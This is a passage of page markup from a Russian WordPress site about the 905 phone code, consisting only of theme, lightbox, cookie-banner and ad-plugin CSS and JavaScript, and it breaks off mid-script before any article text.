	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
});</script>
<!-- END Fancybox for WordPress -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"14f699526f","wpRestUrl":"https:\/\/indexe.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--doc-custom-color-1: #3A454E;--doc-custom-color-2: #2cc8b3;--doc-custom-color-3: #9BA1A8;--doc-custom-color-4: #eff3f4;--doc-custom-color-5: #f7f9f9;}
    </style>
	

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/indexe.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/indexe.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="f5348389a3";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'ЭКСКЛЮЗИВНЫЙ';
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    ul.sf-menu > .menu-item > a {
        font-size:12px;
	
    }ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:12px;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #1e73be;
    }

    
    .td-post-template-default .td-post-header .entry-title {
        font-size:30px;
	
    }
    
    .td-post-content h2 {
        font-size:24px;
	
    }
.td-module-exclusive .td-module-title a:before {
        content: 'ЭКСКЛЮЗИВНЫЙ';
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    ul.sf-menu > .menu-item > a {
        font-size:12px;
	
    }ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:12px;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #1e73be;
    }

    
    .td-post-template-default .td-post-header .entry-title {
        font-size:30px;
	
    }
    
    .td-post-content h2 {
        font-size:24px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://indexe.info/",
                    "name": "Главная"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://indexe.info/mobilnye-operatory/905",
                    "name": "Код 905 – какой мобильный оператор и регион"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>	<style id="tdw-css-placeholder"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/indexe.info\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return 